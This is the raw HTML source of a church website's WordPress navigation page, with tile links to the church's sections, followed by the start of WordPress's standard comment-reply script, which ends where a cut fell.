!important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sf-parallax-css-css' href='https://www.arleyfirstbaptist.org/hp_wordpress/wp-content/themes/SFWebTemplate/plugins/Layout/js/parallax/PL.css?ver=8.5.1.22' type='text/css' media='all' />
<link rel='stylesheet' id='sf-wait-spinner-css' href='https://www.arleyfirstbaptist.org/hp_wordpress/wp-content/themes/SFWebTemplate/plugins/admin/css/wait-spinner.css?ver=8.5.1.22' type='text/css' media='all' />
<link rel='stylesheet' id='sermoncommon-css' href='https://www.arleyfirstbaptist.org/hp_wordpress/wp-content/themes/SFWebTemplate/plugins/sermons/css/sermon.css?ver=8.5.1.22' type='text/css' media='all' />
<link rel='stylesheet' id='sfsermonstyle-css' href='https://www.arleyfirstbaptist.org/hp_wordpress/wp-content/themes/SFWebTemplate/plugins/sermons/theme/default.css?ver=8.5.1.22' type='text/css' media='all' />
<link rel='stylesheet' id='sfNinjaCSS-css' href='https://www.arleyfirstbaptist.org/hp_wordpress/wp-content/themes/SFWebTemplate/plugins/Layout/css/NinjaAdjustments.css?ver=8.5.1.22' type='text/css' media='all' />
<script type="text/javascript">
	var _gaq = _gaq || [];
	_gaq.push(['sf._setAccount', 'UA-25906680-5'],
		['sf._setDomainName', 'www.arleyfirstbaptist.org'],
		['sf._setAllowLinker', true],
		['sf._setCustomVar', 1, 'user', '0', 1],
		['sf._setCustomVar', 2, 'theme', '51', 3],
		['sf._setCustomVar', 3, 'all_posts', '26', 3],
		['sf._setCustomVar', 4, 'imageEditor', '59', 3],
		['sf._setCustomVar', 5, 'plugins', '18', 3],
		['sf._trackPageview']
	);

	(function() {
		var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
		ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
//		(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(ga);
	})();
</script>
<script type='text/javascript' src='https://www.arleyfirstbaptist.org/hp_wordpress/wp-admin/load-scripts.php?c=gzip&amp;load%5Bchunk_0%5D=jquery-core,jquery-migrate,underscore&amp;ver=6.8.3'></script>
<script type="text/javascript" src="https://www.arleyfirstbaptist.org/hp_wordpress/wp-content/themes/SFWebTemplate/js.php?js=js/common-noms.js?ver=8.5.1.22" id="SFnonMS-js"></script>
<script type="text/javascript" src="https://www.arleyfirstbaptist.org/hp_wordpress/wp-content/themes/SFWebTemplate/js.php?js=js/cycle.js?ver=20130327" id="cycle-js"></script>
<script type="text/javascript" src="https://www.arleyfirstbaptist.org/hp_wordpress/wp-content/themes/SFWebTemplate/js.php?js=js/cycle2.plugins.js?ver=20140128" id="cycle-plugins-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.arleyfirstbaptist.org/hp_wordpress/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.arleyfirstbaptist.org/hp_wordpress/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/hp_wordpress\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" id="theme_common-js-extra">
/* <![CDATA[ */
var wpbasehome = "https:\/\/www.arleyfirstbaptist.org\/hp_wordpress\/wp-content\/uploads\/";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.arleyfirstbaptist.org/hp_wordpress/wp-content/themes/SFWebTemplate/js.php?js=js/common.js?ver=8.5.1.22" id="theme_common-js"></script>
<script type="text/javascript" src="https://www.arleyfirstbaptist.org/hp_wordpress/wp-content/themes/SFWebTemplate/js.php?js=plugins/Layout/js/parallax/tubular-video/js/jquery.tubular.1.0.js?ver=8.5.1.22" id="tubular-js"></script>
<script type="text/javascript" src="https://www.arleyfirstbaptist.org/hp_wordpress/wp-content/themes/SFWebTemplate/js.php?js=plugins/Layout/js/parallax/waypoints.js?ver=8.5.1.22" id="waypoints-js"></script>
<script type="text/javascript" src="https://www.arleyfirstbaptist.org/hp_wordpress/wp-content/themes/SFWebTemplate/js.php?js=plugins/Layout/js/parallax/jquery.overlap.js?ver=8.5.1.22" id="jqOverlap-js"></script>
<script type="text/javascript" src="https://www.arleyfirstbaptist.org/hp_wordpress/wp-content/themes/SFWebTemplate/js.php?js=plugins/Layout/js/parallax/PL.js?ver=8.5.1.22" id="sf-parallax-js"></script>
<script type="text/javascript" src="https://www.arleyfirstbaptist.org/hp_wordpress/wp-content/themes/SFWebTemplate/js.php?js=plugins/sermons/js/sermons_Common.js?ver=8.5.1.22" id="sf_sermons_common-js"></script>
<script type="text/javascript" src="https://www.arleyfirstbaptist.org/hp_wordpress/wp-content/themes/SFWebTemplate/js.php?js=plugins/Layout/js/NinjaAdjustments.js?ver=8.5.1.22" id="sfNinjaDisp-js"></script>
<link rel="https://api.w.org/" href="https://www.arleyfirstbaptist.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.arleyfirstbaptist.org/hp_wordpress/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.arleyfirstbaptist.org/?p=740' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.arleyfirstbaptist.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.arleyfirstbaptist.org%2F%3Fpost_type%3Dsfnavpage%26p%3D740" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.arleyfirstbaptist.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.arleyfirstbaptist.org%2F%3Fpost_type%3Dsfnavpage%26p%3D740&#038;format=xml" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<style id="sermonBG">body div.sermon_playlist.sermon_playlist, body .wp-playlist.wp-audio-playlist{}</style><style id="SF_Font_SiteTitle-weight"></style><style id="SF_Font_Nav-weight"></style><style id="SF_Font_BreadcrumbTitle-weight"></style><style id="SF_Font_Breadcrumb-weight"></style><style id="SF_Font_Heading-weight"></style><style id="SF_Font_Subheading-weight"></style><style id="SF_Font_Paragraph-weight"></style><style id="SF_Font_FooterMenu-color">#footer_nav a,#footer_nav{color:#f2f5f7 !important; }</style><style id="SF_Font_FooterMenu-weight">#footer_nav a,#footer_nav{font-weight:700}</style><style id="SF_Font_Links-weight"></style></head>
<body class="wp-singular sfnavpage-template-default single single-sfnavpage postid-740 wp-theme-SFWebTemplate headerFixed tiptop noWidgets noSermonAttr thumbLeft SFsearchHid"><div id="body_wrapper">
<div id="header">
	<div class="container">
		<style id="customLogo">#logo, #logo * {text-align:left}
			html body #logo >a { display:inline-block;vertical-align:top;
				margin-left:0px;
				margin-top:12px } </style>
		<h1 id="logo"><a href="https://www.arleyfirstbaptist.org/"><img src="https://www.arleyfirstbaptist.org/hp_wordpress/wp-content/uploads/2022/03/AFBC-Logo-4-No-Background-copy-2-1_logo.png" alt="Arley First Baptist"  height="120"  width="482.083" /><input type="hidden" id="theHomeImg" value="https://www.arleyfirstbaptist.org/hp_wordpress/wp-content/uploads/2022/03/AFBC-Logo-4-No-Background-copy-2-1_logo.png"></a></h1>
		<div id="mobile_nav">
			<ul>
				<!-- new menuWord is hidden on newer themes, the empty span is for new menu effect.: -->
				<li class="menu_btn"><a href="#" class="withInner"><span></span><div class="menuWord">MENU</div></a></li>
				<li class="search_btn"><a href="#"></a></li>
			</ul>
		</div>		<div class="search" >
			<form method="get" action="https://www.arleyfirstbaptist.org/"  class="search_form">
				<input type="text" value="" name="s" class="search_inp" placeholder=""/>
				<input type="submit" id="searchsubmit" value="" class="search_subm" />
			</form>
		</div><ul id="main_nav" class="menu"><li id="menu-item-2049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2049"><a href="https://www.arleyfirstbaptist.org/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-2035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2035"><a href="https://www.arleyfirstbaptist.org/jesus/">Jesus</a></li>
	<li id="menu-item-2146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2146"><a href="https://www.arleyfirstbaptist.org/our-beliefs/">Our Beliefs</a></li>
	<li id="menu-item-2293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2293"><a href="https://www.arleyfirstbaptist.org/our-pastor/">Our Pastor</a></li>
	<li id="menu-item-1559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1559"><a href="https://www.arleyfirstbaptist.org/about/">Our Team</a></li>
	<li id="menu-item-2694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2694"><a href="https://www.arleyfirstbaptist.org/weddings/">Weddings</a></li>
</ul>
</li>
<li id="menu-item-2081" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2081"><a href="https://www.arleyfirstbaptist.org/new-here/">New Here?</a></li>
<li id="menu-item-2723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2723"><a href="https://www.arleyfirstbaptist.org/get-connected/">Get Connected</a>
<ul class="sub-menu">
	<li id="menu-item-2720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2720"><a href="https://www.arleyfirstbaptist.org/small-groups/">Small Groups</a></li>
	<li id="menu-item-2560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2560"><a href="https://www.arleyfirstbaptist.org/missions/">Missions</a></li>
	<li id="menu-item-1587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1587"><a href="https://www.arleyfirstbaptist.org/children/">Children</a></li>
	<li id="menu-item-1139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1139"><a href="https://www.arleyfirstbaptist.org/students/">Students</a></li>
	<li id="menu-item-1509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1509"><a href="https://www.arleyfirstbaptist.org/worship-ministry/">Worship Ministry</a></li>
	<li id="menu-item-1586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1586"><a href="https://www.arleyfirstbaptist.org/ice-cream-truck/">Ice Cream Truck</a></li>
	<li id="menu-item-2801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2801"><a href="https://www.arleyfirstbaptist.org/annual-car-show/">Annual Car Show</a></li>
</ul>
</li>
<li id="menu-item-1967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1967"><a target="_blank" href="https://www.youtube.com/@arleyfirstbaptistchurch477/streams">LIVE STREAM</a></li>
<li id="menu-item-3056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3056"><a href="https://www.arleyfirstbaptist.org/events/">Events</a></li>
<li id="menu-item-3004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3004"><a href="https://www.arleyfirstbaptist.org/give-online/">GIVE ONLINE</a></li>
<li id="menu-item-633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-633"><a href="https://www.arleyfirstbaptist.org/contact-us/">Contact Us</a></li>
</ul>	</div>
</div>
<div id="content_container"><div class="gallery_container inner_page">
						</div>	<div id="content_container_inner">
<div id="content" class="widecolumn">

			<div class="post-740 sfnavpage type-sfnavpage status-publish hentry" id="post-740">
						<h2 class="posttitle"><a href="https://www.arleyfirstbaptist.org/?post_type=sfnavpage&#038;p=740" rel="bookmark" title="Permanent Link to Navigation Page">Navigation Page</a></h2>
			<p class="postmeta"><span class="postDate"><span class="postedOn">Posted on </span> <b>Aug 3, 2017</b></span><span class="inCategory"> in </span> <span class="tags_bg">| </span></span></p>			<div class="entry"><div class="sflb_row sflb_6_6">
<div class="sflb_section mergeDown" style="background: #E8857D url(https://sftheme.truepath.com/custom/bg/?img=template56getconnected.jpg) no-repeat scroll 50% 50% / cover;" data-sfeffect="dark" data-sflink="https://www.arleyfirstbaptist.org/about/">
<div>&nbsp;</div>
<div>&nbsp;</div>
<div>&nbsp;</div>
<div>&nbsp;</div>
<div>&nbsp;</div>
<div>&nbsp;</div>
<div>&nbsp;</div>
<div>&nbsp;</div>
<div>&nbsp;</div>
<div>&nbsp;</div>
<div style="text-align: center;">
<h1>About</h1>
</div>
<div>&nbsp;</div>
<div>&nbsp;</div>
<div>&nbsp;</div>
<div>&nbsp;</div>
<div>&nbsp;</div>
<div>&nbsp;</div>
<div>&nbsp;</div>
<div>&nbsp;</div>
<div>&nbsp;</div>
<div>&nbsp;</div>
</div>
<div class="sflb_section" style="background: #84B48E url(https://sftheme.truepath.com/custom/bg/?img=template56worship.jpg) no-repeat scroll 50% 50% / cover;" data-sfeffect="dark" data-sflink="https://www.arleyfirstbaptist.org/ministries/">
<div>&nbsp;</div>
<div>&nbsp;</div>
<div>&nbsp;</div>
<div>&nbsp;</div>
<div>&nbsp;</div>
<div style="text-align: center;">
<h1>Ministries</h1>
</div>
<div>&nbsp;</div>
<div>&nbsp;</div>
<div>&nbsp;</div>
<div>&nbsp;</div>
<div>&nbsp;</div>
</div>
</div>
<div class="sflb_row sflb_6_6">
<div class="sflb_section mergeHid"></div>
<div class="sflb_section" style="background: #2E8B92 url(https://sftheme.truepath.com/custom/bg/?img=template56devotional.jpg) no-repeat scroll 50% 50% / cover;" data-sfeffect="dark" data-sflink="https://www.arleyfirstbaptist.org/get-involved/">
<div>&nbsp;</div>
<div>&nbsp;</div>
<div>&nbsp;</div>
<div>&nbsp;</div>
<div>&nbsp;</div>
<div style="text-align: center;">
<h1>Get Involved</h1>
</div>
<div>&nbsp;</div>
<div>&nbsp;</div>
<div>&nbsp;</div>
<div>&nbsp;</div>
<div>&nbsp;</div>
</div>
</div>
<div class="sflb_row sflb_6_6">
<div class="sflb_section" style="background: #6E4B5A url(https://sftheme.truepath.com/custom/bg/?img=template56aboutus.jpg) no-repeat scroll 50% 50% / cover;" data-sfeffect="dark" data-sflink="https://www.arleyfirstbaptist.org/media/">
<div>&nbsp;</div>
<div>&nbsp;</div>
<div>&nbsp;</div>
<div>&nbsp;</div>
<div>&nbsp;</div>
<div style="text-align: center;">
<h1>Media</h1>
</div>
<div>&nbsp;</div>
<div>&nbsp;</div>
<div>&nbsp;</div>
<div>&nbsp;</div>
<div>&nbsp;</div>
</div>
<div class="sflb_section mergeDown" style="background: #D3C578 url(https://sftheme.truepath.com/custom/bg/?img=template56giving.jpg) no-repeat scroll 50% 50% / cover;" data-sfeffect="dark" data-sflink="https://www.arleyfirstbaptist.org/devotional/">
<div>&nbsp;</div>
<div>&nbsp;</div>
<div>&nbsp;</div>
<div>&nbsp;</div>
<div>&nbsp;</div>
<div>&nbsp;</div>
<div>&nbsp;</div>
<div>&nbsp;</div>
<div>&nbsp;</div>
<div>&nbsp;</div>
<div style="text-align: center;">
<h1>Devotional</h1>
</div>
<div>&nbsp;</div>
<div>&nbsp;</div>
<div>&nbsp;</div>
<div>&nbsp;</div>
<div>&nbsp;</div>
<div>&nbsp;</div>
<div>&nbsp;</div>
<div>&nbsp;</div>
<div>&nbsp;</div>
<div>&nbsp;</div>
</div>
</div>
<div class="sflb_row sflb_6_6">
<div class="sflb_section" style="background: #73BCAB url(https://sftheme.truepath.com/custom/bg/?img=template56calendar.jpg) no-repeat scroll 50% 50% / cover;" data-sfeffect="dark" data-sflink="https://www.arleyfirstbaptist.org/events/">
<div>&nbsp;</div>
<div>&nbsp;</div>
<div>&nbsp;</div>
<div>&nbsp;</div>
<div>&nbsp;</div>
<div style="text-align: center;">
<h1>Events</h1>
</div>
<div>&nbsp;</div>
<div>&nbsp;</div>
<div>&nbsp;</div>
<div>&nbsp;</div>
<div>&nbsp;</div>
</div>
<div class="sflb_section mergeHid"></div>
</div>
<div class="sflb_row sflb_12">
<div class="sflb_section sflb_span12" style="background: #32342D url(https://sftheme.truepath.com/custom/bg/?img=template56Screen-Shot-2015-07-20-at-11.19.31-AM-location1.png) no-repeat scroll 50% 50% / cover;" data-sfeffect="dark" data-sflink="">
<div>&nbsp;</div>
<div>&nbsp;</div>
<div>&nbsp;</div>
<div>&nbsp;</div>
<div>&nbsp;</div>
<div style="text-align: center;">
<h1>Give</h1>
</div>
<div>&nbsp;</div>
<div>&nbsp;</div>
<div>&nbsp;</div>
<div>&nbsp;</div>
<div>&nbsp;</div>
</div>
</div>
							</div>
			<hr />
		</div>
	
			<p class="nocomments"></p>
	
		<div class="navigation">
		<div class="alignleft"></div>
		<div class="alignright"></div>
	</div>
	
	
</div>
	<div id="sidebar">
		<ul class="widgets">
										</ul>
		<div class="sidebar_bottom"></div>
	</div>
<div style="clear:both;"></div>
</div><!-- content_container_inner end -->
</div><!-- content_container end -->

<div id="footer">
	<div class="container">
		
		<div class="bg"></div>
		<div id="footerPage"></div>
		<!--logo now lastsibling -->
		<ul id="footer_nav" class="fl_r"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2049"><a href="https://www.arleyfirstbaptist.org/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2081"><a href="https://www.arleyfirstbaptist.org/new-here/">New Here?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2723"><a href="https://www.arleyfirstbaptist.org/get-connected/">Get Connected</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1967"><a target="_blank" href="https://www.youtube.com/@arleyfirstbaptistchurch477/streams">LIVE STREAM</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3056"><a href="https://www.arleyfirstbaptist.org/events/">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3004"><a href="https://www.arleyfirstbaptist.org/give-online/">GIVE ONLINE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-633"><a href="https://www.arleyfirstbaptist.org/contact-us/">Contact Us</a></li>
</ul>		<div class="mobile_toggle"><a href="/?post_type=sfnavpage&p=740&mobileOn=1">Mobile Site</a><div style="clear:both;"></div></div>

		<p class="fl_l"><a href='http://www.sharefaith.com/category/church-websites.html' target='_blank'><!--Sharefaith Church Websites--></a></p>
	</div>
</div>
<style>.mejs-controls .mejs-time-rail .mejs-time-current{background:#fff;background:rgba(255,255,255,0.8);background:-webkit-gradient(linear,0% 0,0% 100%,from(rgba(255,255,255,0.9)),to(rgba(200,200,200,0.8)));background:-webkit-linear-gradient(top,rgba(255,255,255,0.9),rgba(200,200,200,0.8));background:-moz-linear-gradient(top,rgba(255,255,255,0.9),rgba(200,200,200,0.8));background:-o-linear-gradient(top,rgba(255,255,255,0.9),rgba(200,200,200,0.8));background:-ms-linear-gradient(top,rgba(255,255,255,0.9),rgba(200,200,200,0.8));background:linear-gradient(rgba(255,255,255,0.9),rgba(200,200,200,0.8));}
.mejs-time-hovered{transform:scaleX(0) !important;}
.mejs-time-handle{display:none;}/*jumpy looking*/
</style><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/hp_wordpress\/wp-*.php","\/hp_wordpress\/wp-admin\/*","\/hp_wordpress\/wp-content\/uploads\/*","\/hp_wordpress\/wp-content\/*","\/hp_wordpress\/wp-content\/plugins\/*","\/hp_wordpress\/wp-content\/themes\/SFWebTemplate\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>PLMOBILE=[];
		jQuery(function($) {
			$('').attr('data-stellar-background-ratio','0.5')
			.prepend('<div class="SFPLOverlay SFColor">');
			sf_parallax();
		});
		</script>
		<script type='text/javascript' src='https://www.arleyfirstbaptist.org/hp_wordpress/wp-admin/load-scripts.php?c=gzip&amp;load%5Bchunk_0%5D=jquery-ui-core,jquery-ui-mouse,jquery-ui-resizable,jquery-effects-core&amp;ver=6.8.3'></script>
<script type="text/javascript" src="https://www.arleyfirstbaptist.org/hp_wordpress/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<div class="toTop">^</div></div>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.arleyfirstbaptist.org/hp_wordpress/wp-includes/js/comment-reply.min.js?ver=6.8.3
body_size: 4461
content:
/*! This file is auto-generated */
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);function t(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode&&"a"!==E.activeElement.tagName.toLowerCase())return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1}C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);e=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return e}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(d=g(b.commentReplyTitleId))&&d.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),t=t&&t.firstChild.textContent,n=this,d=m(n,"belowelement"),o=m(n,"commentid"),i=m(n,"respondelement"),r=m(n,"postid"),n=m(n,"replyto")||t;d&&o&&i&&r&&!1===v.addComment.moveForm(d,o,i,r,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i,r,l,a,m,c,s,e=g(e),n=(h=g(n),g(b.parentIdFieldId)),y=g(b.postIdFieldId),p=g(b.commentReplyTitleId),u=(p=p&&p.firstChild)&&p.nextSibling;if(e&&h&&n){void 